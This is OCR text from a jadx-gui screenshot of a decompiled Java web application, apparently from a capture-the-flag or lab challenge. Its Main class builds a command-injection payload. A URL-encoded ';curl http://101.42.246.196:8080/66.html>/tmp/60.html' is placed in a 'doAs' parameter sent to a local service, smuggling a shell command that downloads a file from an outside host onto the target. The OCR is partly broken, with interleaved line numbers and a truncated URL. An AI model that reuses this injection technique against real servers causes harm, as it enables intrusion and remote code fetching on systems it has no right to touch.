 文件 视图 导航 工具 帮助
*New Project - jadx-gui
java
源代码
controller
IndexController
Response(HttpServletResponse,
doGet(HttpServletRequest, Htt
doPost(HttpServletRequest, Ht
getHeaders(HttpServletRequest
Main
main(String[]) void
VerifyCode
org.apache.commons.io
util
Summary
问题:
135 警告
IndexController Main VerifyCode Summary
package controller;
import java.io.IOException;
import java.io.InputStream;
import java.net.URL;
import java.net.URLDecoder;
import java.net.URLEncoder;
/* JADX WARN: Classes with same name are omitted:
file.zip:WEB-INF/classes/controller/Main.class
15 */
16 /* loaded from: Main.class */
public class Main {
public static void main(String[] args) throws IOException {
17 InputStream inputStream;
19 try {
System.out.println(URLEncoder.encode("%3Bcurl+http%3A%2F%2F101.42.246.196%3A8080%2F66.html%3E%2Ftmp%2F60.html", "utf-8"));
26 inputStream = null;
30 try {
inputStream = new URL(URLDecoder.decode("http://127.0.0.1:2335?doAs=%253Bcurl%2Bhttp%253A%252F%252F101.42.246.196%253A808
28 inputStream.close();
30 } catch (Exception e) {
e.printStackTrace();
inputStream.close();
}
31 } catch (Throwable th) {
inputStream.close();
throw th;
}
}
}
代码 Smali